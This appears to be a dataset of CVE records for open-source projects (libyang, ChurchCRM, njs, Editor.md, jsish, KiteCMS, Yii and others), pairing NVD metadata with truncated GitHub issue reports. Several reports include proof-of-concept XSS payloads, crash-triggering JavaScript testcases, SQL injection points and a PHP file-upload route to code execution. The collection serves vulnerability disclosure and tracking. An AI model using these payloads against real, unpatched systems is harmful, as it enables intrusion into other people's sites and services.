] | Hello, I find a null pointer derefence error in `lys_implement()` when I try to fuzz libyang via `lys_parse_mem.c` .In function `lys_implement()`, it doesn't check whether the value of mod->revision is NULL. In some cases, it can be NULL, which leads to the operation of `strcmp(m->revision, mod->revision) > 0` in lin... | `lys_implement`: NULL pointer dereference via `lys_parse_mem` | https://api.github.com/repos/CESNET/libyang/issues/1979/comments | 2 | 2023-02-11T09:30:34Z | 2023-04-04T05:33:52Z | https://github.com/CESNET/libyang/issues/1979 | 1,580,756,777 | 1,979 | 4,903 |
CVE-2023-26855 | 2023-04-04T02:15:07.113 | The hashing algorithm of ChurchCRM v4.5.3 utilizes a non-random salt value which allows attackers to use precomputed hash tables or dictionary attacks to crack the hashed passwords. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ChurchCRM/CRM/issues/6449"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Par... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:churchcrm:churchcrm:4.5.3:*:*:*:*:*:*:*",
"matchCriteriaId": "C5A21E4C-1CE8-4C97-9374-DD8EBDB942D5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"330"
] | 330 | https://github.com/ChurchCRM/CRM/issues/6449 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"ChurchCRM",
"CRM"
] |
#### On what page in the application did you find this issue?
https://github.com/ChurchCRM/CRM/blob/74042003a7cdad673bf56c7b6b43a0dabb3ac367/src/ChurchCRM/model/ChurchCRM/User.php#L109
#### On what type of server is this running? Dedicated / Shared hosting? Linux / Windows?
Windows/xampp
#### What browser (an... | Weak Salt Implementation | https://api.github.com/repos/ChurchCRM/CRM/issues/6449/comments | 1 | 2023-02-12T14:43:47Z | 2023-02-16T00:25:20Z | https://github.com/ChurchCRM/CRM/issues/6449 | 1,581,285,056 | 6,449 | 4,904 |
CVE-2020-19277 | 2023-04-04T15:15:07.537 | Cross Site Scripting vulnerability found in Phachon mm-wiki v.0.1.2 allows a remote attacker to execute arbitrary code via javascript code in the markdown editor. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/phachon/mm-wiki/issues/68"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/phachon/m... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mm-wiki_project:mm-wiki:0.1.2:*:*:*:*:*:*:*",
"matchCriteriaId": "01F2E84A-70AD-4E3C-AC27-73B6DCFED407",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"79"
] | 79 | https://github.com/phachon/mm-wiki/issues/68 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"phachon",
"mm-wiki"
] | Hello, I found two vulnerabilities: a stored XSS and a CSRF.
Attacker can exploit the vulnerability to execute malicious javascript on a document page and hijack the identity of other users (normal users or administrators).
### XSS
The document editor does not filter or block the execution of Javascript, result... | Vulnerability: Stored XSS and CSRF | https://api.github.com/repos/phachon/mm-wiki/issues/68/comments | 2 | 2019-05-14T06:51:22Z | 2019-06-01T01:29:06Z | https://github.com/phachon/mm-wiki/issues/68 | 443,739,654 | 68 | 4,905 |
CVE-2020-19692 | 2023-04-04T15:15:07.653 | Buffer Overflow vulnerabilty found in Nginx NJS v.0feca92 allows a remote attacker to execute arbitrary code via the njs_module_read in the njs_module.c file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/nginx/njs/issues/187"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/nginx/njs/issu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nginx:njs:2019-06-27:*:*:*:*:*:*:*",
"matchCriteriaId": "76C92D85-F51F-4CD4-8DC4-BD4428A3C0E1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"120"
] | 120 | https://github.com/nginx/njs/issues/187 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"nginx",
"njs"
] | # env
ubuntu 18.04
njs 0feca92
gcc version 7.4.0 (Ubuntu 7.4.0-1ubuntu1~18.04.1)
# bug
So, actually this is a logic bug, happened under an really interesting circumstance.
the buggy function is the njs_module_read in the file njs_module.c
```c
if (fstat(fd, &sb) == -1) {
goto fail;
}
text... | Heap based buffer overflow in njs_module.c | https://api.github.com/repos/nginx/njs/issues/187/comments | 2 | 2019-06-29T03:51:34Z | 2024-05-29T06:53:25Z | https://github.com/nginx/njs/issues/187 | 462,261,788 | 187 | 4,906 |
CVE-2020-19693 | 2023-04-04T15:15:07.697 | An issue found in Espruino Espruino 6ea4c0a allows an attacker to execute arbitrrary code via oldFunc parameter of the jswrap_object.c:jswrap_function_replacewith endpoint. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/espruino/Espruino/issues/1684"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"u... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:espruino:espruino:2019-06-28:*:*:*:*:*:*:*",
"matchCriteriaId": "8E31E291-A821-4359-93C0-C3B4AF8366EE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStar... | [
"787"
] | 787 | https://github.com/espruino/Espruino/issues/1684 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"espruino",
"Espruino"
] | # env
Ubuntu 18.04
Espruino 6ea4c0a
# bug
This is a critical bug which will cause memory corruption at last, thus may cause potential remote code execution threat to the users.
It happens at `jswrap_object.c:jswrap_function_replacewith:`, so if we pass the parameter oldFunc with a null pointer, it may crash. I... | A memory corruption bug in the jswrap_object.c | https://api.github.com/repos/espruino/Espruino/issues/1684/comments | 1 | 2019-07-02T01:41:13Z | 2019-07-02T09:29:03Z | https://github.com/espruino/Espruino/issues/1684 | 462,979,800 | 1,684 | 4,907 |
CVE-2020-19695 | 2023-04-04T15:15:07.747 | Buffer Overflow found in Nginx NJS allows a remote attacker to execute arbitrary code via the njs_object_property parameter of the njs/njs_vm.c function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/nginx/njs/issues/188"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "htt... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nginx:njs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "19A4B578-8508-4F14-AF9A-8C6AF2CB12C6",
"versionEndExcluding": "0.3.4",
"versionEndIncluding": null,
"versionStartExcluding": n... | [
"120"
] | 120 | https://github.com/nginx/njs/issues/188 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"nginx",
"njs"
] | # env
ubuntu 18.04
njs 0feca92
gcc version 7.4.0 (Ubuntu 7.4.0-1ubuntu1~18.04.1)
built with ASAN on
# bug
```javascript
> (1..__proto__.length = '1', Array.prototype.slice.call(1, 0, 2)).toString()
ASAN:SIGSEGV
=================================================================
==13918==ERROR: AddressSanitize... | Array elements left uninitialized in Array.prototype.slice() for primitive this values. | https://api.github.com/repos/nginx/njs/issues/188/comments | 5 | 2019-07-03T02:04:01Z | 2019-07-03T14:22:16Z | https://github.com/nginx/njs/issues/188 | 463,508,475 | 188 | 4,908 |
CVE-2020-19697 | 2023-04-04T15:15:07.787 | Cross Site Scripting vulnerability found in Pandao Editor.md v.1.5.0 allows a remote attacker to execute arbitrary code via a crafted script in the <iframe>src parameter. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/pandao/editor.md/issues/701"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ipandao:editor.md:1.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "BE347363-151B-40A1-B1CB-17D7E5FC45AA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/pandao/editor.md/issues/701 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"pandao",
"editor.md"
] | Test Environment:
Firefox Quantum 67.0.3/Chrome 75.0.3770.100/Safari 12.1.1
Description:
User can use <iframe> src attribute to insert malicious javascript codes, and then execute it.
Reproduce steps
1. go to https://pandao.github.io/editor.md/en.html or any open editor.md apps
2. in the edit mode, ... | XSS vulnerability found via <iframe> src attribute | https://api.github.com/repos/pandao/editor.md/issues/701/comments | 1 | 2019-07-02T07:42:47Z | 2020-09-09T22:13:51Z | https://github.com/pandao/editor.md/issues/701 | 463,072,353 | 701 | 4,909 |
CVE-2020-19698 | 2023-04-04T15:15:07.823 | Cross Site Scripting vulnerability found in Pandao Editor.md v.1.5.0 allows a remote attacker to execute arbitrary code via a crafted script to the editor parameter. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/pandao/editor.md/issues/700"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ipandao:editor.md:1.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "BE347363-151B-40A1-B1CB-17D7E5FC45AA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/pandao/editor.md/issues/700 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"pandao",
"editor.md"
] | **Test Environment:**
Firefox Quantum 67.0.3/Chrome 75.0.3770.100/Safari 12.1.1
**Description:**
User can use <script> src attribute to include external library(ex: angularjs), and then, execute malicious javascript codes.
**Reproduce steps**
1. go to https://pandao.github.io/editor.md/en.html or any open edi... | XSS vulnerability found via <script> src attribute | https://api.github.com/repos/pandao/editor.md/issues/700/comments | 1 | 2019-07-02T07:23:56Z | 2020-09-09T22:13:24Z | https://github.com/pandao/editor.md/issues/700 | 463,064,972 | 700 | 4,910 |
CVE-2020-19699 | 2023-04-04T15:15:07.863 | Cross Site Scripting vulnerability found in KOHGYLW Kiftd v.1.0.18 allows a remote attacker to execute arbitrary code via the <ifram> tag in the upload file page. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/KOHGYLW/kiftd/issues/32#issuecomment-509868583"
},
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "https://kohgylw.gitee.io/"
},
{
"source": "af8... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kiftd_project:kiftd:1.0.18:*:*:*:*:*:*:*",
"matchCriteriaId": "651947BB-B5F7-41E3-92F7-BB284A105309",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"79"
] | 79 | https://github.com/KOHGYLW/kiftd/issues/32#issuecomment-509868583 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"KOHGYLW",
"kiftd"
] | create a file named with "<iframe src=javascript:alert(4)>.jpg", and upload this file. After that, every user with read permission will be affected.
上传一个命名为"<iframe src=javascript:alert(4)>.jpg"的文档,所有有read权限的使用者都会受影响

@ResponseBody
public void search(HttpServletRequest request, @PathVariable int searchId, HttpServletResponse response) {
SearchEntity _search = new SearchEntity();
_search.setAppId(BasicUtil.getAppId());
_search... | search has SQL injection vulnerability | https://api.github.com/repos/ming-soft/MCMS/issues/27/comments | 1 | 2019-12-26T16:06:06Z | 2022-09-09T01:44:33Z | https://github.com/ming-soft/MCMS/issues/27 | 542,593,169 | 27 | 4,914 |
CVE-2020-20914 | 2023-04-04T15:15:08.037 | SQL Injection vulnerability found in San Luan PublicCMS v.4.0 allows a remote attacker to execute arbitrary code via the sql parameter. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/sanluan/PublicCMS/issues/29"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/sanluan... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:publiccms:publiccms:4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DA4CCE59-6A71-4BC4-86D4-3110B04C1082",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"89"
] | 89 | https://github.com/sanluan/PublicCMS/issues/29 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"sanluan",
"PublicCMS"
] | Where SQL injection vulnerability code appears
com.publiccms.controller.admin.sys.SysSiteAdminController
`@RequestMapping("execSql")
@Csrf
public String execSql(@RequestAttribute SysSite site, @SessionAttribute SysUser admin, String sql, HttpServletRequest request,
ModelMap model) {
... | There is a SQL Injection vulnerability that can dump the database | https://api.github.com/repos/sanluan/PublicCMS/issues/29/comments | 3 | 2020-01-06T15:08:03Z | 2020-04-01T10:02:10Z | https://github.com/sanluan/PublicCMS/issues/29 | 545,774,798 | 29 | 4,915 |
CVE-2020-21060 | 2023-04-04T15:15:08.113 | SQL injection vulnerability found in PHPMyWind v.5.6 allows a remote attacker to gain privileges via the delete function of the administrator management page. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/gaozhifeng/PHPMyWind/issues/10"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/gaoz... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phpmywind:phpmywind:5.6:*:*:*:*:*:*:*",
"matchCriteriaId": "7B3A030C-77BA-4095-9EFC-7B1109E570CB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"89"
] | 89 | https://github.com/gaozhifeng/PHPMyWind/issues/10 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"gaozhifeng",
"PHPMyWind"
] | Product Homepage:http://phpmywind.com/
hello!
I found a serious SQL injection vulnerability in the backend management system(`/admin/admin_save.php`) of PHPMyWind v5.6

This vulnerability allows low-privi... | sql injection exists many places in PHPMyWind v5.6 | https://api.github.com/repos/gaozhifeng/PHPMyWind/issues/10/comments | 0 | 2019-10-28T13:32:39Z | 2019-10-28T13:32:39Z | https://github.com/gaozhifeng/PHPMyWind/issues/10 | 513,305,712 | 10 | 4,916 |
CVE-2020-21514 | 2023-04-04T15:15:08.187 | An issue was discovered in Fluent Fluentd v.1.8.0 and Fluent-ui v.1.2.2 allows attackers to gain escalated privileges and execute arbitrary code due to a default password. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/fluent/fluentd/issues/2722"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/fluent/f... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fluentd:fluentd:1.8.0:-:*:*:*:*:*:*",
"matchCriteriaId": "A57DB6B3-202A-4B44-A484-D63028657CB0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"276"
] | 276 | https://github.com/fluent/fluentd/issues/2722 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"fluent",
"fluentd"
] | ### vulnerability info
After the default deployment of Fluentd-ui, it is not mandatory to change the password and there is a default password.
```
$ sudo /usr/sbin/td-agent-ui start
Puma 2.9.2 starting...
* Min threads: 0, max threads: 16
* Environment: production
* Listening on tcp://0.0.0.0:9292
Then, open ... | There is a remote command execution vulnerability on version 0.12-1.0 | https://api.github.com/repos/fluent/fluentd-ui/issues/295/comments | 6 | 2019-12-10T06:45:33Z | 2025-06-06T02:48:57Z | https://github.com/fluent/fluentd-ui/issues/295 | 536,727,320 | 295 | 4,917 |
CVE-2020-22533 | 2023-04-04T15:15:08.227 | Cross Site Scripting vulnerability found in Zentao allows a remote attacker to execute arbitrary code via the lang parameter | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/liuyusjs/zentao/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/liuyusjs/z... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:easycorp:zentao:*:*:*:*:*:*:*:*",
"matchCriteriaId": "704FCC75-7031-4841-B524-D830447B54C1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"79"
] | 79 | https://github.com/liuyusjs/zentao/issues/1 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"liuyusjs",
"zentao"
] | Excuse me im not good at english
XSS vulnerability in all versions of zentao
payload:
/index.php?lang=1'><ScRiPt >alert(1)</ScRiPt>
http://127.0.0.1/index.php?lang=1'><ScRiPt >alert(1)</ScRiPt>
=>"toString")(), []);
v1.find(isFinite);
run:
./jsimin poc.js
Result:
zdz@ubuntu:~/jsish$ ./jsimin /home/zdz/debugBug/jsi/bug/poc.js
Segmentation ... | Illegal memory dereference in isFiniteCmd | https://api.github.com/repos/pcmacdon/jsish/issues/12/comments | 3 | 2020-05-11T15:54:15Z | 2025-05-12T20:43:04Z | https://github.com/pcmacdon/jsish/issues/12 | 615,992,898 | 12 | 4,920 |
CVE-2020-23259 | 2023-04-04T15:15:08.340 | An issue found in Jsish v.3.0.11 and before allows an attacker to cause a denial of service via the Jsi_Strlen function in the src/jsiChar.c file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/pcmacdon/jsish/issues/13"
},
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "https://jsish.org/fossil/jsi2/tktview?name=b6bb078e00"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jsish:jsish:*:*:*:*:*:*:*:*",
"matchCriteriaId": "633EAFF5-6C2C-4EA3-8E68-C899A78ECC1E",
"versionEndExcluding": null,
"versionEndIncluding": "3.0.11",
"versionStartExcluding"... | [
"476"
] | 476 | https://github.com/pcmacdon/jsish/issues/13 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"pcmacdon",
"jsish"
] | DongzhuoZhao added on 2020-05-11 05:31:25:
git version:
4603977ef0ffdaf3d0f641ff6a361aa26e36974d
save follow testcase as .js format :
new Array(- 256, 0, - 2.0).forEach(encodeURI);
run:
./jsimin poc.js
Result:
zdz@ubuntu:~/jsish$ ./jsimin /home/zdz/debugBug/jsi/bug/poc.js
Segmentation fault (core dumpe... | Null pointer dereference in url_encode | https://api.github.com/repos/pcmacdon/jsish/issues/13/comments | 1 | 2020-05-11T16:11:11Z | 2020-05-11T23:41:23Z | https://github.com/pcmacdon/jsish/issues/13 | 616,004,519 | 13 | 4,921 |
CVE-2020-23260 | 2023-04-04T15:15:08.373 | An issue found in Jsish v.3.0.11 and before allows an attacker to cause a denial of service via the StringReplaceCmd function in the src/jsiChar.c file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/pcmacdon/jsish/issues/14"
},
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "https://jsish.org/fossil/jsi2/tktview?name=3e211e44b1"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jsish:jsish:*:*:*:*:*:*:*:*",
"matchCriteriaId": "633EAFF5-6C2C-4EA3-8E68-C899A78ECC1E",
"versionEndExcluding": null,
"versionEndIncluding": "3.0.11",
"versionStartExcluding"... | [
"787"
] | 787 | https://github.com/pcmacdon/jsish/issues/14 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"pcmacdon",
"jsish"
] | DongzhuoZhao added on 2020-05-11 03:19:36:
git version:
4603977ef0ffdaf3d0f641ff6a361aa26e36974d
save follow testcase as .js format :
v0=/a/g;
var v1="a";
(v1).replace(v0,isFinite);
run:
./jsimin poc.js
Result:
zdz@ubuntu:~/jsish$ ./jsimin /home/zdz/debugBug/jsi/bug/poc.js
Segmentation fault (core du... | Illegal memory dereference | https://api.github.com/repos/pcmacdon/jsish/issues/14/comments | 2 | 2020-05-11T16:20:40Z | 2020-05-13T07:03:14Z | https://github.com/pcmacdon/jsish/issues/14 | 616,010,782 | 14 | 4,922 |
CVE-2020-23327 | 2023-04-04T15:15:08.413 | Cross Site Scripting vulnerability found in ZblogCN ZblogPHP v.1.0 allows a local attacker to execute arbitrary code via a crafted payload in title parameter of the module management model. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/zblogcn/zblogphp/issues/262"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/zblogcn... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zblogcn:zblogphp:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "56498773-446C-4E07-8133-82E342815799",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/zblogcn/zblogphp/issues/262 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"zblogcn",
"zblogphp"
] | Click the new module in the module management module, and enter Payload: in the title. Js code inside the module can be executed after saving the module.

| Module management - new module functionality has storage XSS vulnerabilities | https://api.github.com/repos/zblogcn/zblogphp/issues/262/comments | 1 | 2020-05-13T19:03:10Z | 2020-05-14T05:34:08Z | https://github.com/zblogcn/zblogphp/issues/262 | 617,683,149 | 262 | 4,923 |
CVE-2021-3267 | 2023-04-04T15:15:08.587 | File Upload vulnerability found in KiteCMS v.1.1 allows a remote attacker to execute arbitrary code via the uploadFile function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/Kitesky/KiteCMS/issues/6"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/Kitesky/Ki... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kitesky:kitecms:1.1:*:*:*:*:*:*:*",
"matchCriteriaId": "206854A6-CDE7-4607-B768-79570E16AE42",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"434"
] | 434 | https://github.com/Kitesky/KiteCMS/issues/6 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"Kitesky",
"KiteCMS"
] | 1. Log in to the website backend
url:/index.php/admin/passport/login.html
2. Add php file extension
System -> site config -> upload ->image extension

3. Upload malicious scripts through the upload interface
 via a crafted file.
**OS information**
```
ubuntu@ubuntu:~/Documents/Tin... | Security Issue Report | https://api.github.com/repos/jkriege2/TinyTIFF/issues/19/comments | 2 | 2023-02-22T12:32:52Z | 2024-04-28T20:37:29Z | https://github.com/jkriege2/TinyTIFF/issues/19 | 1,595,027,018 | 19 | 4,925 |
CVE-2023-26750 | 2023-04-04T15:15:08.983 | SQL injection vulnerability found in Yii Framework Yii 2 Framework before v.2.0.47 allows the a remote attacker to execute arbitrary code via the runAction function. NOTE: the software maintainer's position is that the vulnerability is in third-party code, not in the framework. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/yiisoft/yii2/issues/19755"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://github.com/yiisoft/yii2/issues/19755#issuecomment-1426155955"
},
{
"source": "... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yiiframework:yii:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D9E60D1F-4C63-434D-866C-8D1D1E5A5ACD",
"versionEndExcluding": null,
"versionEndIncluding": "2.0.47",
"versionStartExclu... | [
"89"
] | 89 | https://github.com/yiisoft/yii2/issues/19755 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"yiisoft",
"yii2"
] | **Description**
